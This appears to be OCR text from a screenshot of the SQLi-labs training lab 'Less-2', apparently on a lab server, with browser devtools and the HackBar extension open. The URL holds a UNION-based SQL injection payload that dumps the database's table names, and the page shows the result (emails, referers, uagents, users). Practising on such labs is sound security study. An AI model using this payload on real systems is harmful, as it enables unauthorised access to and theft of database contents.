 不安全 45.32.113.109:8989/Less-2/?id=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+